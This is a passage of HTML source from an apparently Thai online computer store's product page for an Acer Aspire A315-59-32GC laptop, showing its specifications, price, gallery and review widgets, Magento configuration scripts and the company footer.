                "priceConfig":  {"productId":"330","priceFormat":{"pattern":"\u0e3f%s","precision":"2","requiredPrecision":"2","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/wattana.co.th\/wishlist\/index\/add\/","data":{"product":330,"uenc":"aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>เพิ่มไปยังรายการโปรด</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/wattana.co.th\/catalog\/product_compare\/add\/","data":{"product":"330","uenc":"aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>เพิ่มไปเปรียบเทียบ</span></a>

</div>
    <script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/wattana.co.th\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/wattana.co.th\/static\/version1762157357\/frontend\/Magento\/wattana\/th_TH\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"page_id":"330"}}}    </script>

    </div>    

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Notebook Acer ที่มาพร้อมกับ Intel Core i3 Gen 12&nbsp;</p>
<p>Ram 8 GB&nbsp; และ SSD 512 GB&nbsp; เครื่องมาพร้อมกับ Windows 11 Home&nbsp;</p>
<p>และ Microsoft Office Home &amp; Student 2021 ของแท้</p>
<p>รับประกันตัวเครื่อง 2 ปี ศูนย์บริการ Acer ทั่วประเทศ</p>
<p>✳️สินค้าราคารวม Vat แล้ว สามารถออกใบกำกับภาษีได้✳️</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="MagicToolboxContainer selectorsBottom minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoomplus","switchMethod":"click","productId":"330"}}'>
    <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomPlusImage-product-330"  class="MagicZoom" href="https://wattana.co.th/media/catalog/product/cache/d8d9aa06cd064fc4dcd17ca0109fda8f/a/c/acer-a315-59-32gc1.jpg" title="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver"><img class="no-sirv-lazy-load" itemprop="image" src="https://wattana.co.th/media/catalog/product/cache/f677faabe61c7ab4ff9201155f0e8a7f/a/c/acer-a315-59-32gc1.jpg"   alt="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver" /></a></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    <div class="MagicToolboxSelectorsContainer">
        <div id="MagicToolboxSelectors330" class="">
        <a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomPlusImage-product-330" href="https://wattana.co.th/media/catalog/product/cache/d8d9aa06cd064fc4dcd17ca0109fda8f/a/c/acer-a315-59-32gc1.jpg"  data-image="https://wattana.co.th/media/catalog/product/cache/f677faabe61c7ab4ff9201155f0e8a7f/a/c/acer-a315-59-32gc1.jpg" title="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver"><img src="https://wattana.co.th/media/catalog/product/cache/b222d7133db57ac6e10a5c2105e3b210/a/c/acer-a315-59-32gc1.jpg"  alt="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-330" href="https://wattana.co.th/media/catalog/product/cache/d8d9aa06cd064fc4dcd17ca0109fda8f/a/c/acer-a315-59-32gc2.jpg"  data-image="https://wattana.co.th/media/catalog/product/cache/f677faabe61c7ab4ff9201155f0e8a7f/a/c/acer-a315-59-32gc2.jpg" title="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver"><img src="https://wattana.co.th/media/catalog/product/cache/b222d7133db57ac6e10a5c2105e3b210/a/c/acer-a315-59-32gc2.jpg"  alt="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-330" href="https://wattana.co.th/media/catalog/product/cache/d8d9aa06cd064fc4dcd17ca0109fda8f/a/c/acer-a315-59-32gc3.jpg"  data-image="https://wattana.co.th/media/catalog/product/cache/f677faabe61c7ab4ff9201155f0e8a7f/a/c/acer-a315-59-32gc3.jpg" title="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver"><img src="https://wattana.co.th/media/catalog/product/cache/b222d7133db57ac6e10a5c2105e3b210/a/c/acer-a315-59-32gc3.jpg"  alt="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-330" href="https://wattana.co.th/media/catalog/product/cache/d8d9aa06cd064fc4dcd17ca0109fda8f/a/c/acer-a315-59-32gc4.jpg"  data-image="https://wattana.co.th/media/catalog/product/cache/f677faabe61c7ab4ff9201155f0e8a7f/a/c/acer-a315-59-32gc4.jpg" title="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver"><img src="https://wattana.co.th/media/catalog/product/cache/b222d7133db57ac6e10a5c2105e3b210/a/c/acer-a315-59-32gc4.jpg"  alt="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver" /></a>        </div>
    </div>
</div>

    <div class="amasty-label-container
            amasty-label-container-3-330-prod            amasty-label-for-330"
         style="display: none; color: #ffffff;"
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "prod",
             "isAdminArea": "",
             "config": {"position":"top-right","size":"","path":".fotorama__stage, #amasty-main-container","mode":"prod","move":0,"product":"330","label":3,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "330",
             "selector": ".amasty-label-container-3-330-prod"
        }}'>
        <div class="amlabel-text">
                    </div>

            </div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        รายละเอียด                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p><strong>Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver</strong></p>
<ul>
<li><strong>CPU</strong>&nbsp;: Intel Core i3-1215U Processor<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;(1.2GHz Up to 4.4GHz, 10MB Intel Smart Cache)</li>
<li><strong>Ram</strong> 8 GB (DDR4) Max 32 GB</li>
<li><strong>Storage&nbsp;</strong>&nbsp;512GB PCIe Gen4 NVMe M.2 SSD</li>
<li><strong>Graphics</strong>&nbsp;Intel UHD Graphics (Integrated Graphics)</li>
<li><strong>Screen</strong> 15.6"&nbsp;1920x1080 (FHD), IPS, 60Hz, Acer ComfyView</li>
<li>Web Cam 720p HD Camera with Acer TNR Solution</li>
<li>Audio Jack &nbsp;3.5 mm headphone/speaker jack, supporting headsets with built-in microphone</li>
<li>Speaker HD Audio</li>
<li>Network&nbsp; 10/100/1000 LAN</li>
<li>Wireless 802.11ax</li>
<li>Bluetooth 5.0</li>
<li><strong><strong>Ports: </strong></strong>&nbsp;1x&nbsp;HDMI&nbsp;2.1 port with HDCP support<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 3x USB 3.2 Gen 1 ports&nbsp;</li>
<li><strong>Power Adapter</strong> 3-pin 45 W AC adapter</li>
<li><strong>Battery </strong>&nbsp;40 Wh 3-cell Li-ion battery</li>
<li><strong>OS :</strong>&nbsp;Windows 11 Home SL + Microsoft Office Home &amp; Student 2021</li>
<li><strong>Warranty&nbsp;</strong>2 Years (Carry in) ศูนย์บริการ Acer ทั่วประเทศ &nbsp;</li>
</ul>
<p>✳️สินค้าราคารวม Vat แล้ว สามารถออกใบกำกับภาษีได้✳️</p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        ข้อมูลเพิ่มเติม                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">ข้อมูลเพิ่มเติม</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Weight</th>
                    <td class="col data" data-th="Weight">2.800000</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">แบรนด์สินค้า</th>
                    <td class="col data" data-th="&#x0E41;&#x0E1A;&#x0E23;&#x0E19;&#x0E14;&#x0E4C;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;">Acer</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemc22YtTguArray = document.querySelectorAll('#additional');
    if(elemc22YtTguArray.length !== 'undefined'){
        elemc22YtTguArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        การรีวิวสินค้า                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>เขียนรีวิวสินค้าของคุณเอง</strong></div>
<div class="block-content">
<form action="https://wattana.co.th/review/product/post/id/330/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="h5nqI327lF29l6Vt" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;&#x0E15;&#x0E49;&#x0E2D;&#x0E07;&#x0E01;&#x0E32;&#x0E23;">
        <legend class="legend review-legend"><span>คุณกำลังรีวิว:</span><strong>Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>ชื่อเล่น</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>ผลรวมการสั่งซื้อ</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>การรีวิวสินค้า</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>ยืนยันรีวิวสินค้า</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwattana.co.th\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F330\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemBkoA24bdArray = document.querySelectorAll('#reviews');
    if(elemBkoA24bdArray.length !== 'undefined'){
        elemBkoA24bdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                    </div>
    </div>
<input name="form_key" type="hidden" value="h5nqI327lF29l6Vt" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/wattana.co.th\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/wattana.co.th\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/wattana.co.th\/","customerLoginUrl":"https:\/\/wattana.co.th\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwattana.co.th\u002Fstatic\u002Fversion1762157357\u002Ffrontend\u002FMagento\u002Fwattana\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/wattana.co.th\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwattana.co.th\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwattana.co.th\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/wattana.co.th\/page_cache\/block\/render\/id\/330\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_330","catalog_product_view_sku_2AC5932GC","am_mega_menu_layout","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/notebook-acer-aspire-a315-59-32gc-nx-k6tst-00m-pure-silver.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/wattana.co.th\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"330":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/wattana.co.th\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/330\\\/\",\"data\":{\"product\":\"330\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/wattana.co.th\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/330\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/wattana.co.th\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"330\",\"uenc\":\"aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":14990,"max_price":14990,"max_regular_price":14990,"minimal_regular_price":14990,"special_price":null,"minimal_price":14990,"regular_price":14990,"formatted_prices":{"final_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","max_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","minimal_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","max_regular_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u0e3f14,990.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u0e3f0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":14990,"max_price":14990,"max_regular_price":14990,"minimal_regular_price":14990,"special_price":14990,"minimal_price":14990,"regular_price":14990,"formatted_prices":{"final_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","max_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","minimal_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","max_regular_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u0e3f14,990.00<\/span>","regular_price":"<span class=\"price\">\u0e3f14,990.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u0e3f14,990.00<\/span>"}},"images":[{"url":"https:\/\/wattana.co.th\/media\/catalog\/product\/cache\/661d39c2576e110f447db362ec3bfba1\/a\/c\/acer-a315-59-32gc1.jpg","code":"recently_viewed_products_grid_content_widget","height":250,"width":250,"label":"Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver","resized_width":250,"resized_height":250},{"url":"https:\/\/wattana.co.th\/media\/catalog\/product\/cache\/b250904696e53294c895560a0c9ce21f\/a\/c\/acer-a315-59-32gc1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver","resized_width":270,"resized_height":340},{"url":"https:\/\/wattana.co.th\/media\/catalog\/product\/cache\/ceac0448b33ef5ddd72a34a16695df07\/a\/c\/acer-a315-59-32gc1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver","resized_width":75,"resized_height":90},{"url":"https:\/\/wattana.co.th\/media\/catalog\/product\/cache\/661d39c2576e110f447db362ec3bfba1\/a\/c\/acer-a315-59-32gc1.jpg","code":"recently_compared_products_grid_content_widget","height":250,"width":250,"label":"Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver","resized_width":250,"resized_height":250},{"url":"https:\/\/wattana.co.th\/media\/catalog\/product\/cache\/b250904696e53294c895560a0c9ce21f\/a\/c\/acer-a315-59-32gc1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver","resized_width":270,"resized_height":340},{"url":"https:\/\/wattana.co.th\/media\/catalog\/product\/cache\/ceac0448b33ef5ddd72a34a16695df07\/a\/c\/acer-a315-59-32gc1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver","resized_width":75,"resized_height":90}],"url":"https:\/\/wattana.co.th\/notebook-acer-aspire-a315-59-32gc-nx-k6tst-00m-pure-silver.html","id":330,"name":"Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver","type":"simple","is_salable":"","store_id":1,"currency_code":"THB","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/wattana.co.th\/notebook-acer-aspire-a315-59-32gc-nx-k6tst-00m-pure-silver.html#review-form\">\n                \u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/wattana.co.th\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":330,\"uenc\":\"aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"THB","productCurrentScope":"website"}            }
        }
    }
</script>







<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer footer-wrapper"><div class="container">
    <div class="footer-wrapper">
        <div class="footer-links">
        <div class="footer-about">
            <h4>บริษัท วัฒนซิสเท็มเมชั่น จำกัด</h4>
            <div class="location">
                <div class="head office">
                    <h5>สำนักงานใหญ่</h5>
                    <p>512/15 หมู่ 9 ถนนพัทยากลาง ต.หนองปรือ
                    อ.บางละมุง จ.ชลบุรี 20150</p>
                    <div class="contact">
                        <div class="call"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-call.svg" alt="" /><a href="+6638421786">038-421786 ต่อ 7</a></div>
                        <div class="tel"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-call.svg" alt="" /><a href="+66863176077">086-317-6077</a></div>
                    </div>
                </div>
                <div class="branch office">
                    <h5>สาขาตึกคอม</h5>
                    <p>ชั้น 3 ตึกคอมพัทยา 8 หมู่ 10 ถนนพัทยาใต้ ต.หนองปรือ
                    อ.บางละมุง จ.ชลบุรี 20150</p>
                    <div class="contact">
                        <div class="call"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-call.svg" alt="" /><a href="+66813536745">081 353 6745</a></div>
                    </div>
                </div>
            </div>
            <div class="socials">
                <a href="https://www.facebook.com/WattanasystemComputer/?locale=th_TH" target="_blank"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-fb.svg" alt="" /></a>
                <a href="https://line.me/ti/p/~@Wattanasys" target="_blank"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-line.svg" alt="" /></a>
                <a href="https://www.youtube.com/@wattanasystemation4157/featured" target="_blank"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-youtube.svg" alt="" /></a>
                <a href="https://shopee.co.th/wattanasystem?v=d24" target="_blank"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-shopee.svg" alt="" /></a>
                <a href="https://www.lazada.co.th/shop/wattana-systemation-co-ltd/" target="_blank"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-lazada.svg" alt="" /></a>
                <a href="https://www.tiktok.com/@wattana.it?_t=8jSj29F1cht&_r=1" target="_blank"><img src="https://wattana.co.th/media//wysiwyg/icon/icon-tiktok.svg" alt="" /></a>
            </div>
        </div>
        
        <div class="footer-menu">
                <ul><h4>บริการของเรา</h4>
                    <li><a href="https://wattana.co.th/our-services/selling-products.html/">จำหน่ายสินค้า</a></li>
                    <li><a href="https://wattana.co.th/our-services/shipping.html/">จัดส่งสินค้า</a></li>
                    <li><a href="https://wattana.co.th/our-services/repair-service.html/">บริการซ่อมสินค้า</a></li>
                    <li><a href="https://wattana.co.th/our-services/service-center.html/">ศูนย์บริการมาตรฐาน</a></li>
                    <li><a href="https://wattana.co.th/our-services/software-srvice.html/">ซอฟต์แวร์</a></li>
                    <li><a href="https://wattana.co.th/our-services/set-up.html/">วางระบบ</a></li>
                </ul>
            
                <ul><h4>บริการลูกค้า</h4>
                    <li><a href="https://wattana.co.th/how-to-order.html/">วิธีการสั่งซื้อ</a></li>
                    <li><a href="https://wattana.co.th/how-to-order.html/">วิธีการชำระเงิน</a></li>
